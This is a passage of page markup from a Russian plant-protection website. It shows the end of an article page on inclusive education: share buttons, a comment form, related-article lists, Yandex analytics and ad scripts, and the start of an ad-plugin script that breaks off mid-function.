onclick="essb.window(&#39;http://reddit.com/submit?url=https%3A%2F%2Fagrohimiya.info%2Finklyuzivnoe-obrazovanie-i-ergoterapiya-integratsiya-v-shkolnuyu-sredu&amp;title=%D0%98%D0%BD%D0%BA%D0%BB%D1%8E%D0%B7%D0%B8%D0%B2%D0%BD%D0%BE%D0%B5+%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5+%D0%B8+%D1%8D%D1%80%D0%B3%D0%BE%D1%82%D0%B5%D1%80%D0%B0%D0%BF%D0%B8%D1%8F%3A+%D0%B8%D0%BD%D1%82%D0%B5%D0%B3%D1%80%D0%B0%D1%86%D0%B8%D1%8F+%D0%B2+%D1%88%D0%BA%D0%BE%D0%BB%D1%8C%D0%BD%D1%83%D1%8E+%D1%81%D1%80%D0%B5%D0%B4%D1%83&#39;,&#39;reddit&#39;,&#39;218318775&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_reddit"></span><span class="essb_network_name">Reddit</span></a></li><li class="essb_item essb_link_less nolightbox essb_after_more"> <a href="#" title="" onclick="essb.toggle_less(&#39;218318775&#39;); return false;" target="_blank" rel="nofollow"><span class="essb_icon essb_icon_less"></span><span class="essb_network_name"></span></a></li></ul></div></div>
<div class="rec_ab"><br>
</article>
<div id="sh_b_th" class="sh_this">
<h4 class="title_soc" title="Понравилась статья?">Понравилась статья? Поделись с друзьями</h4>
<ul class="fab-buttons">
<li><a class="social_share soc_sh fbk" title="Поделится Facebook" data-type="fb"><i class="fab fa-facebook-f"></i></a></li>
<li><a class="social_share soc_sh vknt" title="Поделится Вконтакте" data-type="vk"><i class="fab fa-vk"></i></a></li>
<li><a class="social_share soc_sh twt" title="Поделится Twitter" data-type="tw"><i class="fab fa-twitter"></i></a></li>
<li><a class="social_share soc_sh odk" title="Поделится Odnoklassniki" data-type="ok"><i class="fab fa-odnoklassniki"></i></a></li>
<li><a class="soc_sh tgm" title="Поделится Telegram" href="tg://msg_url?url=https://agrohimiya.info/inklyuzivnoe-obrazovanie-i-ergoterapiya-integratsiya-v-shkolnuyu-sredu"><i class="fab fa-telegram-plane"></i></a></li>
<li><a  class="social_share soc_sh mlr" title="Поделится Mail.Ru" data-type="mr"><i class="fas fa-at"></i></a></li>
</ul>
</div>
<nav id="nav-single">
<div class="nav-previous">Предыдущая запись <br> <a href="https://agrohimiya.info/magazin-poliva-v-moskve-oazis-dlya-vashih-rastenij" rel="prev">Магазин полива в Москве: Оазис для ваших растений</a></div>
<div class="nav-next">Следующая запись <br> <a href="https://agrohimiya.info/ekologicheski-bezopasnye-lakokrasochnye-materialy-neobhodimost-sovremennosti" rel="next">Экологически безопасные лакокрасочные материалы: Необходимость современности</a></div>
</nav>
<div class="clear"></div><div class="recomended"><div class="titlebg"><span>Похожие статьи:</div><ul><li><div class="thumb_rec"><a href="https://agrohimiya.info/shevrony-na-zakaz-professionalnoe-izgotovlenie-s-aktsentom-na-kachestvo-i-detali" title="Шевроны на заказ: профессиональное изготовление с акцентом на качество и детали"><img width="218" height="150" src="https://agrohimiya.info/wp-content/uploads/2025/08/Vyshivka-shevronov-i-nashivok-218x150.jpg?v=1755412313" class="attachment-mac-thumb size-mac-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="https://agrohimiya.info/vajnoe" rel="category tag">Важное</a></span></div>
<a class="rec_ttl" href="https://agrohimiya.info/shevrony-na-zakaz-professionalnoe-izgotovlenie-s-aktsentom-na-kachestvo-i-detali" title="Шевроны на заказ: профессиональное изготовление с акцентом на качество и детали"><h3>Шевроны на заказ: профессиональное изготовление с акцентом на качество и детали</h3></a><span class="the_date"><time datetime="2025-08-17"> 17 Авг 2025г</time></span></li>
<li><div class="thumb_rec"><a href="https://agrohimiya.info/velosipednye-shlemy-bolle-top-10-modelej-2025-tseny-i-sovety" title="Велосипедные шлемы Bolle: ТОП-10 моделей 2025, цены и советы"><img width="218" height="150" src="https://agrohimiya.info/wp-content/uploads/2025/08/izobrazhenie_2025-08-06_130021635-218x150.png?v=1754460024" class="attachment-mac-thumb size-mac-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="https://agrohimiya.info/vajnoe" rel="category tag">Важное</a></span></div>
<a class="rec_ttl" href="https://agrohimiya.info/velosipednye-shlemy-bolle-top-10-modelej-2025-tseny-i-sovety" title="Велосипедные шлемы Bolle: ТОП-10 моделей 2025, цены и советы"><h3>Велосипедные шлемы Bolle: ТОП-10 моделей 2025, цены и советы</h3></a><span class="the_date"><time datetime="2025-08-06"> 06 Авг 2025г</time></span></li>
<li><div class="thumb_rec"><a href="https://agrohimiya.info/lentochnyj-transporter-nadyozhnyj-pomoshhnik-na-proizvodstve" title="Ленточный транспортер — надёжный помощник на производстве"><img width="218" height="150" src="https://agrohimiya.info/wp-content/uploads/2025/07/izobrazhenie_2025-07-26_085907375-218x150.png?v=1753495150" class="attachment-mac-thumb size-mac-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="https://agrohimiya.info/vajnoe" rel="category tag">Важное</a></span></div>
<a class="rec_ttl" href="https://agrohimiya.info/lentochnyj-transporter-nadyozhnyj-pomoshhnik-na-proizvodstve" title="Ленточный транспортер — надёжный помощник на производстве"><h3>Ленточный транспортер — надёжный помощник на производстве</h3></a><span class="the_date"><time datetime="2025-07-26"> 26 Июл 2025г</time></span></li>
<li><div class="thumb_rec"><a href="https://agrohimiya.info/bani-kieva-garmoniya-tela-i-duha" title="Бани Киева: гармония тела и духа"><img width="218" height="150" src="https://agrohimiya.info/wp-content/uploads/2025/07/izobrazhenie_2025-07-01_232644624-218x150.png?v=1751387208" class="attachment-mac-thumb size-mac-thumb wp-post-image" alt="" srcset="https://agrohimiya.info/wp-content/uploads/2025/07/izobrazhenie_2025-07-01_232644624-218x150.png?v=1751387208 218w, https://agrohimiya.info/wp-content/uploads/2025/07/izobrazhenie_2025-07-01_232644624-300x206.png?v=1751387208 300w, https://agrohimiya.info/wp-content/uploads/2025/07/izobrazhenie_2025-07-01_232644624.png?v=1751387208 604w" sizes="(max-width: 218px) 100vw, 218px" /></a><span class="the_category"><a href="https://agrohimiya.info/vajnoe" rel="category tag">Важное</a></span></div>
<a class="rec_ttl" href="https://agrohimiya.info/bani-kieva-garmoniya-tela-i-duha" title="Бани Киева: гармония тела и духа"><h3>Бани Киева: гармония тела и духа</h3></a><span class="the_date"><time datetime="2025-07-01"> 01 Июл 2025г</time></span></li>
<li><div class="thumb_rec"><a href="https://agrohimiya.info/iskusstvo-uhoda-za-kozhej-put-k-sovershenstvu" title="Искусство ухода за кожей: путь к совершенству"><img width="218" height="150" src="https://agrohimiya.info/wp-content/uploads/2025/06/1-218x150.png?v=1750913674" class="attachment-mac-thumb size-mac-thumb wp-post-image" alt="" srcset="https://agrohimiya.info/wp-content/uploads/2025/06/1-218x150.png?v=1750913674 218w, https://agrohimiya.info/wp-content/uploads/2025/06/1-300x208.png?v=1750913674 300w, https://agrohimiya.info/wp-content/uploads/2025/06/1-1024x710.png?v=1750913674 1024w, https://agrohimiya.info/wp-content/uploads/2025/06/1-768x533.png?v=1750913674 768w, https://agrohimiya.info/wp-content/uploads/2025/06/1-1536x1065.png?v=1750913674 1536w, https://agrohimiya.info/wp-content/uploads/2025/06/1.png?v=1750913674 1680w" sizes="(max-width: 218px) 100vw, 218px" /></a><span class="the_category"><a href="https://agrohimiya.info/vajnoe" rel="category tag">Важное</a></span></div>
<a class="rec_ttl" href="https://agrohimiya.info/iskusstvo-uhoda-za-kozhej-put-k-sovershenstvu" title="Искусство ухода за кожей: путь к совершенству"><h3>Искусство ухода за кожей: путь к совершенству</h3></a><span class="the_date"><time datetime="2025-06-26"> 26 Июн 2025г</time></span></li>
<li><div class="thumb_rec"><a href="https://agrohimiya.info/vodyanye-laboratornye-bani-nadezhnyj-pomoshhnik-v-tochnyh-issledovaniyah" title="Водяные лабораторные бани: надежный помощник в точных исследованиях"><img width="218" height="150" src="https://agrohimiya.info/wp-content/uploads/2025/05/hot-water-baths-218x150.jpg?v=1747287539" class="attachment-mac-thumb size-mac-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="https://agrohimiya.info/vajnoe" rel="category tag">Важное</a></span></div>
<a class="rec_ttl" href="https://agrohimiya.info/vodyanye-laboratornye-bani-nadezhnyj-pomoshhnik-v-tochnyh-issledovaniyah" title="Водяные лабораторные бани: надежный помощник в точных исследованиях"><h3>Водяные лабораторные бани: надежный помощник в точных исследованиях</h3></a><span class="the_date"><time datetime="2025-05-15"> 15 Май 2025г</time></span></li>
</ul></div>
<div class="rec_ab"></div><div class="com_box">
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Отзывы и комментарии <small><a rel="nofollow" id="cancel-comment-reply-link" href="/inklyuzivnoe-obrazovanie-i-ergoterapiya-integratsiya-v-shkolnuyu-sredu#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://agrohimiya.info/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Ваш e-mail не будет опубликован. Обязательные поля помечены *</p><p class="comment-form-comment "><label for="comment" >Комментарий <span class="required">*</span></label><textarea id="comment" name="comment" rows="8"  aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" required='required' /></p>

<p class="aiowps-captcha"><label for="aiowps-captcha-answer">Пожалуйста, введите ответ цифрами:</label><div class="aiowps-captcha-equation"><strong>5 &#215; 1 = <input type="hidden" name="aiowps-captcha-string-info" id="aiowps-captcha-string-info" value="7poho3i9b7" /><input type="hidden" name="aiowps-captcha-temp-string" id="aiowps-captcha-temp-string" value="1769048437" /><input type="text" size="2" id="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p><p class="form-submit"><input name="submit" type="submit" id="comm_submit" class="submit" value="Опубликовать Комментарий" /> <input type='hidden' name='comment_post_ID' value='8782' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
</div>
</div>
<aside class="secondary">
<div class="widget"><div class="titlebg"><span>Новые статьи:</span></div>
<ul class="thumb_wg">
<li><div class="thumb_bi"><a href="https://agrohimiya.info/kak-rabotayut-zhelezobetonnyj-rigel-lotki-i-bloki-prostymi-slovami-o-tom-chto-derzhit-nashi-zdaniya" title="Как работают железобетонный ригель, лотки и блоки: простыми словами о том, что держит наши здания"><img width="324" height="160" src="https://agrohimiya.info/wp-content/uploads/2026/01/sa-324x160.jpg?v=1768487557" class="attachment-side-thumb size-side-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="https://agrohimiya.info/sovetu" rel="category tag">Советы</a></span></div>
<a class="wg_ttl" href="https://agrohimiya.info/kak-rabotayut-zhelezobetonnyj-rigel-lotki-i-bloki-prostymi-slovami-o-tom-chto-derzhit-nashi-zdaniya" title="Как работают железобетонный ригель, лотки и блоки: простыми словами о том, что держит наши здания"><h3>Как работают железобетонный ригель, лотки и блоки: простыми словами о том, что держит наши здания</h3></a><span class="the_date"><time datetime="2026-01-15"> 15 Янв 2026г</time></span></li>
<li><div class="thumb_bi"><a href="https://agrohimiya.info/professionalnyj-vyvoz-stroitelnogo-musora-klyuchevye-aspekty-organizatsii-protsessa-i-ekologicheskaya-otvetstvennost" title="Профессиональный вывоз строительного мусора: ключевые аспекты организации процесса и экологическая ответственность"><img width="324" height="160" src="https://agrohimiya.info/wp-content/uploads/2026/01/morskie-gruzoperevozki-iz-oae-324x160.jpg?v=1768309031" class="attachment-side-thumb size-side-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="https://agrohimiya.info/pesticide/fungitsidy" rel="category tag">Фунгициды</a></span></div>
<a class="wg_ttl" href="https://agrohimiya.info/professionalnyj-vyvoz-stroitelnogo-musora-klyuchevye-aspekty-organizatsii-protsessa-i-ekologicheskaya-otvetstvennost" title="Профессиональный вывоз строительного мусора: ключевые аспекты организации процесса и экологическая ответственность"><h3>Профессиональный вывоз строительного мусора: ключевые аспекты организации процесса и экологическая ответственность</h3></a><span class="the_date"><time datetime="2026-01-13"> 13 Янв 2026г</time></span></li>
<li><div class="thumb_bi"><a href="https://agrohimiya.info/mozhno-li-darit-50-roz" title="Можно ли дарить 50 роз?"><img width="225" height="160" src="https://agrohimiya.info/wp-content/uploads/2025/12/images-11-225x160.jpg?v=1765682071" class="attachment-side-thumb size-side-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="https://agrohimiya.info/pesticide/fungitsidy" rel="category tag">Фунгициды</a></span></div>
<a class="wg_ttl" href="https://agrohimiya.info/mozhno-li-darit-50-roz" title="Можно ли дарить 50 роз?"><h3>Можно ли дарить 50 роз?</h3></a><span class="the_date"><time datetime="2025-12-14"> 14 Дек 2025г</time></span></li>
<li><div class="thumb_bi"><a href="https://agrohimiya.info/vybor-kommercheskoj-nedvizhimosti-strategiya-osnovannaya-na-nadyozhnosti" title="Выбор коммерческой недвижимости: стратегия, основанная на надёжности"><img width="324" height="160" src="https://agrohimiya.info/wp-content/uploads/2025/12/garazh-na-vintovyh-svayah-svoimi-rukami-1-324x160.jpg?v=1765602326" class="attachment-side-thumb size-side-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="https://agrohimiya.info/uncategorized" rel="category tag">Uncategorized</a> <a href="https://agrohimiya.info/pesticide/prilipateli" rel="category tag">Прилипатели</a></span></div>
<a class="wg_ttl" href="https://agrohimiya.info/vybor-kommercheskoj-nedvizhimosti-strategiya-osnovannaya-na-nadyozhnosti" title="Выбор коммерческой недвижимости: стратегия, основанная на надёжности"><h3>Выбор коммерческой недвижимости: стратегия, основанная на надёжности</h3></a><span class="the_date"><time datetime="2025-12-13"> 13 Дек 2025г</time></span></li>
<li><div class="thumb_bi"><a href="https://agrohimiya.info/derevyannye-besedki-v-moskovskoj-oblasti-vash-ugolok-otdyha-na-prirode" title="Деревянные беседки в Московской области: ваш уголок отдыха на природе"><img width="265" height="160" src="https://agrohimiya.info/wp-content/uploads/2025/12/Bez-nazvaniya-5-265x160.jpg?v=1765415522" class="attachment-side-thumb size-side-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="https://agrohimiya.info/tsvety" rel="category tag">Цветы</a></span></div>
<a class="wg_ttl" href="https://agrohimiya.info/derevyannye-besedki-v-moskovskoj-oblasti-vash-ugolok-otdyha-na-prirode" title="Деревянные беседки в Московской области: ваш уголок отдыха на природе"><h3>Деревянные беседки в Московской области: ваш уголок отдыха на природе</h3></a><span class="the_date"><time datetime="2025-12-11"> 11 Дек 2025г</time></span></li>
</ul>

</div><div id="fix_aside" class="widget_text widget"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1674197-3 -->
<div id="yandex_rtb_R-A-1674197-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1674197-3',
    blockId: 'R-A-1674197-3'
  })
})</script></div></div> 
</aside><div class="clear"></div>
</div>
<footer class="footer">
<div class="container">
<img class="logo_f" alt="Агрохимия &#8212; средства защиты растений" src="https://agrohimiya.info/wp-content/themes/agrohimiya/images/logo_f.png" >
<div class="foot_txt">
<div class="ft_title">О САЙТЕ</div>
<p>Агрохимия - это защита растений, сборник рекомендаций и препаратов по профилактике и защите растений от заболеваний и вредителей. При использовании материалов обязательна активная и индексируемая ссылка на сайт Agrohimiya.info</p>
</div>

<div class="copyright">
<p>&copy;2017-2026 гг. Agrohimiya.info - средства защиты растений</p>
</div>
<div class="metrika"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter37407385 = new Ya.Metrika({
                    id:37407385,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/37407385" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>
</div>
</footer>
<div id="back-top" class="backt" onclick="return up()"><i class="fa fa-angle-up" aria-hidden="true"></i></div>
<script type='text/javascript' src='https://agrohimiya.info/wp-content/plugins/aftparser/js/toc.min.js?ver=201504087'></script>
<script type='text/javascript' src='https://agrohimiya.info/wp-content/plugins/aftparser/js/postprocessing.js?ver=1769048437'></script>
<script type='text/javascript' src='https://agrohimiya.info/wp-includes/js/comment-reply.min.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://agrohimiya.info/wp-content/plugins/easy-social-share-buttons3/assets/js/essb-core.min.js?ver=7.9'></script>
<script type='text/javascript'>
var essb_settings = {"ajax_url":"https:\/\/agrohimiya.info\/wp-admin\/admin-ajax.php","essb3_nonce":"5a5d23cb24","essb3_plugin_url":"https:\/\/agrohimiya.info\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":false,"essb3_ga":false,"blog_url":"https:\/\/agrohimiya.info\/","post_id":"8782"};
</script>
<script type='text/javascript' src='https://agrohimiya.info/wp-includes/js/wp-embed.min.js?ver=5.4.2'></script>
<script type="text/javascript"></script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.arcticmodal-overlay,.arcticmodal-container{position:fixed;left:0;top:0;right:0;bottom:0;z-index:1000}
.arcticmodal-container{overflow:auto;margin:0;padding:0;border:0;border-collapse:collapse}
:first-child+html .arcticmodal-container{height:100%}
.arcticmodal-container_i{height:100%;margin:0 auto;width:auto}
.arcticmodal-container_i2{vertical-align:middle!important;border:none!important}
.flat_pm_1_modal{min-width:200px;min-height:100px;position:relative;background:#fff}
.flat_pm_1_modal .flat_pm_1_timer,
.flat_pm_1_modal .flat_pm_1_cross{top:0!important}
.flat_pm_1_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99999;border:none;padding:0;min-width:0;min-height:0}
.flat_pm_1_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat_pm_1_cross:after,.flat_pm_1_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat_pm_1_cross:before{transform:rotate(-45deg)}
.flat_pm_1_cross:hover:after{transform:rotate(225deg)}
.flat_pm_1_cross:hover:before{transform:rotate(135deg)}
.flat_pm_1_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px}
.flat_pm_1_timer span{font-size:16px;font-weight:600}
.flat_pm_1_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat_pm_1_out *{max-width:none!important}
.flat_pm_1_out.top .flat_pm_1_cross{top:auto;bottom:150px}
.flat_pm_1_out.show.top .flat_pm_1_cross{bottom:-0px}
.flat_pm_1_out.bottom .flat_pm_1_cross{top:150px}
.flat_pm_1_out.show.bottom .flat_pm_1_cross{top:-0px}
.flat_pm_1_out.right .flat_pm_1_cross{right:auto;left:0}
.flat_pm_1_out.top .flat_pm_1_timer{top:auto;bottom:150px}
.flat_pm_1_out.show.top .flat_pm_1_timer{bottom:-0px}
.flat_pm_1_out.bottom .flat_pm_1_timer{top:150px}
.flat_pm_1_out.show.bottom .flat_pm_1_timer{top:-0px}
.flat_pm_1_out.right .flat_pm_1_timer{right:auto;left:0}
.flat_pm_1_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat_pm_1_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat_pm_1_out.left{bottom:0;right:100%;transform:translateX(0)}
.flat_pm_1_out.right{bottom:0;left:100%;transform:translateX(0)}
.flat_pm_1_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat_pm_1_out.closed{min-width:0;min-height:0}
.flat_pm_1_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat_pm_1_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat_pm_1_out.show.left{transform:translateX(100%)}
.flat_pm_1_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
</style>
<script>function flatPM_arcticmodalLoad(){var i,o,l,d,s,u,f;i=jQuery,o={type:"html",content:"",url:"",ajax:{},ajax_request:null,closeOnEsc:!0,closeOnOverlayClick:!0,clone:!1,overlay:{block:void 0,tpl:'<div class="arcticmodal-overlay"></div>',css:{backgroundColor:"#000",opacity:.6}},container:{block:void 0,tpl:'<div class="arcticmodal-container"><table class="arcticmodal-container_i"><tr><td class="arcticmodal-container_i2"></td></tr></table></div>'},wrap:void 0,body:void 0,errors:{tpl:'<div class="arcticmodal-error arcticmodal-close"></div>',autoclose_delay:2e3,ajax_unsuccessful_load:"Error"},openEffect:{type:"fade",speed:400},closeEffect:{type:"fade",speed:400},beforeOpen:i.noop,afterOpen:i.noop,beforeClose:i.noop,afterClose:i.noop,afterLoading:i.noop,afterLoadingOnShow:i.noop,errorLoading:i.noop},l=0,d=i([]),s=function(e,t){var o=!0;return i(e).each(function(){i(t.target).get(0)==i(this).get(0)&&(o=!1),0==i(t.target).closest("HTML",i(this).get(0)).length&&(o=!1)}),o},u={getParentEl:function(e){var t=i(e);return t.data("arcticmodal")?t:!!(t=i(e).closest(".arcticmodal-container").data("arcticmodalParentEl"))&&t},transition:function(e,t,o,r){switch(r=null==r?i.noop:r,o.type){case"fade":"show"==t?e.fadeIn(o.speed,r):e.fadeOut(o.speed,r);break;case"none":"show"==t?e.show():e.hide(),r()}},prepare_body:function(e,t){i(".arcticmodal-close",e.body).unbind("click.arcticmodal").bind("click.arcticmodal",function(){return t.arcticmodal("close"),!1})},init_el:function(t,e){var o,r,a,n=t.data("arcticmodal");if(!n){if(l++,(n=e).modalID=l,n.overlay.block=i(n.overlay.tpl),n.overlay.block.css(n.overlay.css),n.container.block=i(n.container.tpl),n.body=i(".arcticmodal-container_i2",n.container.block),e.clone?n.body.html(t.clone(!0)):(t.before('<div id="arcticmodalReserve'+n.modalID+'" style="display: none" />'),n.body.html(t)),u.prepare_body(n,t),n.closeOnOverlayClick&&n.overlay.block.add(n.container.block).click(function(e){s(i(">*",n.body),e)&&t.arcticmodal("close")}),n.container.block.data("arcticmodalParentEl",t),t.data("arcticmodal",n),d=i.merge(d,t),i.proxy(f.show,t)(),"html"==n.type)return t;null!=n.ajax.beforeSend&&(o=n.ajax.beforeSend,delete n.ajax.beforeSend),null!=n.ajax.success&&(r=n.ajax.success,delete n.ajax.success),null!=n.ajax.error&&(a=n.ajax.error,delete n.ajax.error);var c=i.extend(!0,{url:n.url,beforeSend:function(){null==o?n.body.html('<div class="arcticmodal-loading" />'):o(n,t)},success:function(e){t.trigger("afterLoading"),n.afterLoading(n,t,e),null==r?n.body.html(e):r(n,t,e),u.prepare_body(n,t),t.trigger("afterLoadingOnShow"),n.afterLoadingOnShow(n,t,e)},error:function(){t.trigger("errorLoading"),n.errorLoading(n,t),null==a?(n.body.html(n.errors.tpl),i(".arcticmodal-error",n.body).html(n.errors.ajax_unsuccessful_load),i(".arcticmodal-close",n.body).click(function(){return t.arcticmodal("close"),!1}),n.errors.autoclose_delay&&setTimeout(function(){t.arcticmodal("close")},n.errors.autoclose_delay)):a(n,t)}},n.ajax);n.ajax_request=i.ajax(c),t.data("arcticmodal",n)}},init:function(e){if(e=i.extend(!0,{},o,e),!i.isFunction(this))return this.each(function(){u.init_el(i(this),i.extend(!0,{},e))});if(null!=e)if(""!=e.type)switch(e.type){case"html":if(""==e.content)return void i.error('jquery.arcticmodal: Don\'t set parameter "content"');var t=e.content;return e.content="",u.init_el(i(t),e);case"ajax":return""==e.url?void i.error('jquery.arcticmodal: Don\'t set parameter "url"'):u.init_el(i("<div />"),e)}else i.error('jquery.arcticmodal: Don\'t set parameter "type"');else i.error("jquery.arcticmodal: Uncorrect parameters")}},f={show:function(){var e=u.getParentEl(this);if(!1!==e){var t,o,r=e.data("arcticmodal");return r.overlay.block.hide(),r.container.block.hide(),i("BODY").append(r.overlay.block),i("BODY").append(r.container.block),r.beforeOpen(r,e),e.trigger("beforeOpen"),"hidden"!=r.wrap.css("overflow")&&(r.wrap.data("arcticmodalOverflow",r.wrap.css("overflow")),t=r.wrap.outerWidth(!0),r.wrap.css("overflow","hidden"),(o=r.wrap.outerWidth(!0))!=t&&r.wrap.css("marginRight",o-t+"px")),d.not(e).each(function(){i(this).data("arcticmodal").overlay.block.hide()}),u.transition(r.overlay.block,"show",1<d.length?{type:"none"}:r.openEffect),u.transition(r.container.block,"show",1<d.length?{type:"none"}:r.openEffect,function(){r.afterOpen(r,e),e.trigger("afterOpen")}),e}i.error("jquery.arcticmodal: Uncorrect call")},close:function(){return i.isFunction(this)?void d.each(function(){i(this).arcticmodal("close")}):this.each(function(){var e,t=u.getParentEl(this);!1!==t?!1!==(e=t.data("arcticmodal")).beforeClose(e,t)&&(t.trigger("beforeClose"),d.not(t).last().each(function(){i(this).data("arcticmodal").overlay.block.show()}),u.transition(e.overlay.block,"hide",1<d.length?{type:"none"}:e.closeEffect),u.transition(e.container.block,"hide",1<d.length?{type:"none"}:e.closeEffect,function(){e.afterClose(e,t),t.trigger("afterClose"),e.clone||i("#arcticmodalReserve"+e.modalID).replaceWith(e.body.find(">*")),e.overlay.block.remove(),e.container.block.remove(),t.data("arcticmodal",null),i(".arcticmodal-container").length||(e.wrap.data("arcticmodalOverflow")&&e.wrap.css("overflow",e.wrap.data("arcticmodalOverflow")),e.wrap.css("marginRight",0))}),"ajax"==e.type&&e.ajax_request.abort(),d=d.not(t)):i.error("jquery.arcticmodal: Uncorrect call")})},setDefault:function(e){i.extend(!0,o,e)}},i(function(){o.wrap=i(document.all&&!document.querySelector?"html":"body")}),i(document).bind("keyup.arcticmodal",function(e){var t=d.last();t.length&&t.data("arcticmodal").closeOnEsc&&27===e.keyCode&&t.arcticmodal("close")}),i.arcticmodal=i.fn.arcticmodal=function(e){return f[e]?f[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?void i.error("jquery.arcticmodal: Method "+e+" does not exist"):u.init.apply(this,arguments)}}window.onerror=function(){return!0};var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,lighthouseMode="undefined"!=typeof lighthouseFlatPM&&lighthouseFlatPM;function flatPM_sticky(e,c,t){var i=e,l=null,d=t=t||0;function o(){if(null==l){for(var e=getComputedStyle(i,""),t="",o=0;o<e.length;o++)0!=e[o].indexOf("overflow")&&0!=e[o].indexOf("padding")&&0!=e[o].indexOf("border")&&0!=e[o].indexOf("outline")&&0!=e[o].indexOf("box-shadow")&&0!=e[o].indexOf("background")||(t+=e[o]+": "+e.getPropertyValue(e[o])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+i.offsetWidth+"px;",i.insertBefore(l,i.firstChild);for(var r=i.childNodes.length,o=1;o<r;o++)l.appendChild(i.childNodes[1]);i.style.padding="0",i.style.border="0"}i.style.height=l.getBoundingClientRect().height+"px";var a=i.getBoundingClientRect(),n=Math.round(a.top+l.getBoundingClientRect().height-c.getBoundingClientRect().bottom);a.top-d<=0?a.top-d<=n?(l.className="flatpm_stop",l.style.top=-n+"px"):(l.className="flatpm_fixed",l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){i.children[0].style.width=getComputedStyle(i,"").width},!1)}window.addEventListener("scroll",o,!1),document.body.addEventListener("scroll",o,!1)}function flatPM_addDays(e,t){var o,r=60*e.getTimezoneOffset()*1e3,a=e.getTime(),n=new Date;return a+=864e5*t,n.setTime(a),r!=(o=60*n.getTimezoneOffset()*1e3)&&(a+=o-r,n.setTime(a)),n}function flatPM_adbDetect(){var e=document.querySelector('#ads'+'ense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;var t=e.currentStyle||window.getComputedStyle(e,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)}function flatPM_setCookie(e,t,o){var r,a=(o=o||{path:"/"}).expires;"number"==typeof a&&a&&((r=new Date).setTime(r.getTime()+1e3*a),a=o.expires=r),a&&a.toUTCString&&(o.expires=a.toUTCString());var n=e+"="+(t=encodeURIComponent(t));for(var c in o){n+="; "+c;var i=o[c];!0!==i&&(n+="="+i)}document.cookie=n}function flatPM_getCookie(r){var e=document.cookie.split("; ").reduce(function(e,t){var o=t.split("=");return o[0]===r?decodeURIComponent(o[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,o,r){return ff.grep(e,function(e,t){return r?t==o:(t+1)%o==0})}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}document['wri'+'te']=function(e){var 